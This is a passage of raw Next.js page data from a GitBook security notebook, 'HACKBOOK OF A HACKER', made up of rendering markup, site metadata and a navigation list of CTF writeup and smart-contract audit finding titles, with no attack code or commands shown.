atic/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SearchContainer\"]\n2f:I[99992,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"NavigationLoader\"]\n22:[\"$\",\"$L23\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"dark\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L24\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L25\",null,{\"basePath\":\"/hackbook-of-a-hacker\",\"children\":[\"$\",\"$L26\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/visitor\",\"children\":[\"$\",\"$L27\",null,{\"organizationId\":\"wZejYuatsTB6MRn1cb7z\",\"siteId\":\"site_8v7jI\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_durL7\",\"siteShareKey\":null,\"spaceId\":\"5W0dBJgjI9bjS7hNDvKF\",\"revisionId\":\"CFmuiW7daWPEWkf16cFP\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L28\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L29\",null,{\"enabled\":true,\"eventUrl\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/__evt?o=wZejYuatsTB6MRn1cb7z\u0026s=site_8v7jI\",\"children\":[\"$\",\"$L2a\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L2b\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$"])</script><script>self.__next_f.push([1,"\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2c\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2d\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2e\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_durL7\",\"path\":\"hackbook-of-a-hacker\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"5W0dBJgjI9bjS7hNDvKF\",\"title\":\"HACKBOOK OF A HACKER\",\"emoji\":\"1f6a9\",\"visibility\":\"public\",\"createdAt\":\"2022-07-24T19:42:11.432Z\",\"updatedAt\":\"2024-07-22T09:45:07.000Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/5W0dBJgjI9bjS7hNDvKF\",\"app\":\"https://app.gitbook.com/o/wZejYuatsTB6MRn1cb7z/s/5W0dBJgjI9bjS7hNDvKF/\",\"published\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/\",\"public\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/\"},\"organization\":\"wZejYuatsTB6MRn1cb7z\",\"gitSync\":{\"installationProvider\":\"github\",\"integration\":\"github\",\"url\":\"https://github.com/simonedimaria/HOAH/blob/main\",\"updatedAt\":\"2023-12-11T12:21:35.671Z\"},\"revision\":\"CFmuiW7daWPEWkf16cFP\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":61,\"changeRequestsDraft\":20,\"changeRequestsOpen\":1,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"HACKBOOK OF A HACKER\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/\"},\"hidden\":false},\"siteSpaces\":[\"$22:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],[\"$\",\"$L2f\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L30\",\"$L31\"]}]}],null]}]}]}]}]}]}]}],null,null,\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"34:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Link\"]\n31:[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n2b:null\n2d:[\"$\",\"$L34\",null,{\"href\":\"/hackbook-of-a-hacker\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-emoji text-xl\",\"children\":\"🚩\"}],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"HACKBOOK OF A HACKER\"}]]}]\n"])</script><script>self.__next_f.push([1,"35:I[38291,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AdminToolbarClient\"]\n36:I[29578,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TOCScrollContainer\"]\n37:I[18440,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"PagesList\"]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L35\",null,{\"context\":{\"organizationId\":\"wZejYuatsTB6MRn1cb7z\",\"revisionId\":\"CFmuiW7daWPEWkf16cFP\",\"space\":{\"id\":\"5W0dBJgjI9bjS7hNDvKF\",\"revision\":\"CFmuiW7daWPEWkf16cFP\",\"urls\":{\"app\":\"https://app.gitbook.com/o/wZejYuatsTB6MRn1cb7z/s/5W0dBJgjI9bjS7hNDvKF/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2024-07-22T09:45:07.459Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/5W0dBJgjI9bjS7hNDvKF/~/revisions/CFmuiW7daWPEWkf16cFP/\"},\"git\":{\"url\":\"https://github.com/simonedimaria/HOAH/commit/fe0c78b4a0f40c9716a8a761fba80f1a46995b08\"}},\"site\":{\"id\":\"site_8v7jI\",\"title\":\"HACKBOOK OF A HACKER\",\"urls\":{\"app\":\"https://app.gitbook.com/o/wZejYuatsTB6MRn1cb7z/sites/site_8v7jI\",\"published\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/\"}}}}]\n30:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L36\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L37\",null,{\"pages\":[{\"id\":\"Y9DSBfyz82wVoWGaaD0x\",\"title\":\"README\",\"href\":\"/hackbook-of-a-hacker\",\"pathnames\":[\"\",\"readme\"],\"type\":\"document\"},{\"id\":\"EjNB6dVeCA5DhEd8nSbE\",\"title\":\"CTF Writeups\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups\",\"pathnames\":[\"ctf-writeups\"],\"descendants\":[{\"id\":\"7AAtwYWAqv2TOLrX4HWt\",\"title\":\"Intigriti Challenges\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges\",\"pathnames\":[\"ctf-writeups/intigriti-challenges\"],\"descendants\":[{\"id\":\"AjvXcruTddHBJ3KuOCML\",\"title\":\"1223\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223\",\"pathnames\":[\"ctf-writeups/intigriti-challenges/1223\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"u2ScoLdokwDkObjzqaTc\",\"title\":\"ASIS CTF quals 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/asisquals-22\",\"pathnames\":[\"ctf-writeups/asisquals-22\"],\"descendants\":[{\"id\":\"bm9PhAYwNEb5gCirlQ8X\",\"title\":\"Beginner Ducks\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/asisquals-22/beginner-ducks\",\"pathnames\":[\"ctf-writeups/asisquals-22/beginner-ducks\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"GLhuI178ut7mUOQ4URoe\",\"title\":\"CSAW 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/csaw-22\",\"pathnames\":[\"ctf-writeups/csaw-22\"],\"descendants\":[{\"id\":\"fGtmaDRoegNlTWDvBhGo\",\"title\":\"Dockreleakage\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/csaw-22/dockreleakage\",\"pathnames\":[\"ctf-writeups/csaw-22/dockreleakage\"],\"type\":\"document\"},{\"id\":\"em0p6DJpqD6rlz3wPmQb\",\"title\":\"My Little Website\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/csaw-22/my-little-website\",\"pathnames\""])</script><script>self.__next_f.push([1,":[\"ctf-writeups/csaw-22/my-little-website\"],\"type\":\"document\"},{\"id\":\"g0YC84f6WU6Mu6zmI7vX\",\"title\":\"Word Wide Web\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/csaw-22/word-wide-web\",\"pathnames\":[\"ctf-writeups/csaw-22/word-wide-web\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"Vgbfs2zEYlUZZruCyjTb\",\"title\":\"Cybersecurityrumble CTF 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/cybersecurityrumble-ctf\",\"pathnames\":[\"ctf-writeups/cybersecurityrumble-ctf\"],\"descendants\":[{\"id\":\"CWcrnGEh5c3iZCxr9lcA\",\"title\":\"Crymeplx\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/cybersecurityrumble-ctf/crymeplx\",\"pathnames\":[\"ctf-writeups/cybersecurityrumble-ctf/crymeplx\"],\"type\":\"document\"},{\"id\":\"lNEUcUq3Cisk3e88iKxQ\",\"title\":\"Revmeplx\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/cybersecurityrumble-ctf/revmeplx\",\"pathnames\":[\"ctf-writeups/cybersecurityrumble-ctf/revmeplx\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"FZpXajYOiZHmrPZFAC8U\",\"title\":\"HTB University CTF 2023\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/htb-university-ctf-2023\",\"pathnames\":[\"ctf-writeups/htb-university-ctf-2023\"],\"descendants\":[{\"id\":\"69QfzVz6Jypqy3mCNUtt\",\"title\":\"Rev\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/htb-university-ctf-2023/rev\",\"pathnames\":[\"ctf-writeups/htb-university-ctf-2023/rev\"],\"descendants\":[{\"id\":\"PjEEMmkLeRjzt6OV296D\",\"title\":\"Windowsofopportunity\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/htb-university-ctf-2023/rev/windowsofopportunity\",\"pathnames\":[\"ctf-writeups/htb-university-ctf-2023/rev/windowsofopportunity\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"CfqmV68woDnUQ4eVGsOi\",\"title\":\"Metared 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/metared-2022\",\"pathnames\":[\"ctf-writeups/metared-2022\"],\"descendants\":[{\"id\":\"SmI6jmheRS1i5ExAmarC\",\"title\":\"1x02..ware\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/metared-2022/1x02..ware\",\"pathnames\":[\"ctf-writeups/metared-2022/1x02..ware\"],\"type\":\"document\"},{\"id\":\"gcbm55QZ4zBCpZnvrole\",\"title\":\"Backwards\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/metared-2022/backwards\",\"pathnames\":[\"ctf-writeups/metared-2022/backwards\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"HYDphMDMtxCqa3JJ7BVm\",\"title\":\"Reply CTF 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/reply-ctf\",\"pathnames\":[\"ctf-writeups/reply-ctf\"],\"descendants\":[{\"id\":\"J7gEkKvj5K5oDeEHlItm\",\"title\":\"Dungeons And Breakfast\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/reply-ctf/dungeons-and-breakfast\",\"pathnames\":[\"ctf-writeups/reply-ctf/dungeons-and-breakfast\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"MeS9AbUOHEU8asO9TmOv\",\"title\":\"Teamitaly CTF 2022\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/teamitaly-ctf\",\"pathnames\":[\"ctf-writeups/teamitaly-ctf\"],\"descendants\":[{\"id\":\"zibNQUeryIChIcssRQlF\",\"title\":\"Flag Proxy\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/teamitaly-ctf/flag-proxy\",\"pathnames\":[\"ctf-writeups/teamitaly-ctf/flag-proxy\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ofaWFZ06xWlLsfwuWN2U\",\"title\":\"MOCA CTF 2024 Quals\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/moca-ctf-2024-quals\",\"pathnames\":[\"ctf-writeups/moca-ctf-2024-quals\"],\"descendants\":[{\"id\":\"2uEGB2JyVVAvKTtfHk73\",\"title\":\"RaaS [WEB]\",\"href\":\"/hackbook-of-a-hacker/ctf-writeups/moca-ctf-2024-quals/raas-web\",\"pathnames\":[\"ctf-writeups/moca-ctf-2024-quals/raas-web\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"Xqct4jftmy1rCvk5RNg5\",\"title\":\"Smart Contracts Security\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security\",\"pathnames\":[\"smart-contracts-security\"],\"descendants\":[{\"id\":\"ZWvbC6amHkcsESiPixvh\",\"title\":\"Code 4 Rena\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena\",\"pathnames\":[\"smart-contracts-security/code4rena\"],\"descendants\":[{\"id\":\"f4ijqGNAfvyeDqvpwSuw\",\"title\":\"High Risk Findings\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings\"],\"descendants\":[{\"id\":\"9lNwh4vNe6XUqqNqJskh\",\"title\":\"Anyone Can Pass Any Proposal\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-find"])</script><script>self.__next_f.push([1,"ings/anyone-can-pass-any-proposal\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/anyone-can-pass-any-proposal\"],\"type\":\"document\"},{\"id\":\"a8FHrZ5hQAkrf1kvYEjn\",\"title\":\"Arithmetic Rounding\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/arithmetic-rounding\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/arithmetic-rounding\"],\"type\":\"document\"},{\"id\":\"Wxwb4V8Q2pE42Jz7fFyW\",\"title\":\"Can Vote Multiple Times By Transferring NFT In Same Block As Proposal\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/can-vote-multiple-times-by-transferring-nft-in-same-block-as-proposal\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/can-vote-multiple-times-by-transferring-nft-in-same-block-as-proposal\"],\"type\":\"document\"},{\"id\":\"t96SAtkqHH1A0oImmIha\",\"title\":\"Never Ending Proposal\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/never-ending-proposal\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/never-ending-proposal\"],\"type\":\"document\"},{\"id\":\"ZNTJqcSxwltDsfMzOfvW\",\"title\":\"Reusing Signatures\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/reusing-signatures\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/reusing-signatures\"],\"type\":\"document\"},{\"id\":\"add2KlTTroSfOasK40lC\",\"title\":\"Signature Verification Can Be Bypass With Zero Address\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/signature-verification-can-be-bypass-with-zero-address\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/signature-verification-can-be-bypass-with-zero-address\"],\"type\":\"document\"},{\"id\":\"Sjq2ui9TN96j2KyJLGTu\",\"title\":\"Untyped Data Signing\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/untyped-data-signing\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/untyped-data-signing\"],\"type\":\"document\"},{\"id\":\"yPvHK07uaGj0MCIXeAwF\",\"title\":\"Wrong Calculation Of Apr\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/high-risk-findings/wrong-calculation-of-apr\",\"pathnames\":[\"smart-contracts-security/code4rena/high-risk-findings/wrong-calculation-of-apr\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"qLGm64KI2ba3cnBGrAZE\",\"title\":\"Low Risk Non Critical\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/low-risk-non-critical\",\"pathnames\":[\"smart-contracts-security/code4rena/low-risk-non-critical\"],\"descendants\":[{\"id\":\"OM9KDpEUzpTg24LtxVWp\",\"title\":\"Dont Check If Some Entity Actually Exists\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/low-risk-non-critical/dont-check-if-some-entity-actually-exists\",\"pathnames\":[\"smart-contracts-security/code4rena/low-risk-non-critical/dont-check-if-some-entity-actually-exists\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"0NFVrqqtb6ruiAsvQjxi\",\"title\":\"Medium Risk Findings\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings\"],\"descendants\":[{\"id\":\"USzP7maebDHn2OhehgPk\",\"title\":\"Bypass Signature Validity Check\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/bypass-signature-validity-check\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/bypass-signature-validity-check\"],\"type\":\"document\"},{\"id\":\"kBQI1ySTHXUso2Gz3P69\",\"title\":\"Copy Of Lack Of Verification In Hashes\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/copy-of-lack-of-verification-in-hashes\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/copy-of-lack-of-verification-in-hashes\"],\"type\":\"document\"},{\"id\":\"D2TQIrwf2kRhXfpxgWct\",\"title\":\"Function May Run Out Of Gas Leading To Loss\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/function-may-run-out-of-gas-leading-to-loss\",\"pathnames\":[\"smart-contracts-security/"])</script><script>self.__next_f.push([1,"code4rena/medium-risk-findings/function-may-run-out-of-gas-leading-to-loss\"],\"type\":\"document\"},{\"id\":\"cvEzhDwryg7gvMs1xab4\",\"title\":\"Incorrect Initialization Of Smart Contracts With Access Control Issue\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/incorrect-initialization-of-smart-contracts-with-access-control-issue\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/incorrect-initialization-of-smart-contracts-with-access-control-issue\"],\"type\":\"document\"},{\"id\":\"faQHx20Yoaw0xJl5XaZd\",\"title\":\"Invalid Signature Lead To Access Control\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/invalid-signature-lead-to-access-control\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/invalid-signature-lead-to-access-control\"],\"type\":\"document\"},{\"id\":\"duPdgSQo6ABJafJAdRsk\",\"title\":\"Lack Of Checks If One Entity Get Hacked\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/lack-of-checks-if-one-entity-get-hacked\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/lack-of-checks-if-one-entity-get-hacked\"],\"type\":\"document\"},{\"id\":\"DXdOVIxXMmFlXBhWYRDU\",\"title\":\"Lack Of Verification In Hashes\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/lack-of-verification-in-hashes\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/lack-of-verification-in-hashes\"],\"type\":\"document\"},{\"id\":\"PHCQKY7FP8tpWlXacAzR\",\"title\":\"Missing Upper Limit\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/missing-upper-limit\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/missing-upper-limit\"],\"type\":\"document\"},{\"id\":\"zxYR5WOz9SlPi1BaszR3\",\"title\":\"Missing Zero Address Checks\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/missing-zero-address-checks\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/missing-zero-address-checks\"],\"type\":\"document\"},{\"id\":\"2RmaFfZxhoEFD3Q87aqc\",\"title\":\"Possible Dos Because Unbounded Loop Can Run Out Of Gas\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/possible-dos-because-unbounded-loop-can-run-out-of-gas\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/possible-dos-because-unbounded-loop-can-run-out-of-gas\"],\"type\":\"document\"},{\"id\":\"1qaH8T7TvI3TD7FpO8uT\",\"title\":\"Too Much Trust To Certain Roles\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/too-much-trust-to-certain-roles\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/too-much-trust-to-certain-roles\"],\"type\":\"document\"},{\"id\":\"zdCdS1ChKaTv72l1epLL\",\"title\":\"Unreversable Actions\",\"href\":\"/hackbook-of-a-hacker/smart-contracts-security/code4rena/medium-risk-findings/unreversable-actions\",\"pathnames\":[\"smart-contracts-security/code4rena/medium-risk-findings/unreversable-actions\"],\"type\":\"document\"},{\"id\":\"ncl95vzwVGYBwoYxPXM7\",\"title\":\"Useless 